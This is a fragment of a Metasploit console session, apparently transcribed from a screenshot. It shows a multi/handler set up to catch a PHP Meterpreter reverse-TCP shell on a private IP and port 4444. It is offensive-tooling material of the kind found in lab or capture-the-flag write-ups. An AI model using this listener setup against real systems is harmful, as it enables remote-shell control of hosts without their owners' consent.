 msf6 exploit(multi/handler) > set LHOST 10.98.8.203
LHOST ⇒ 10.98.8.203
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.98.8.203      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >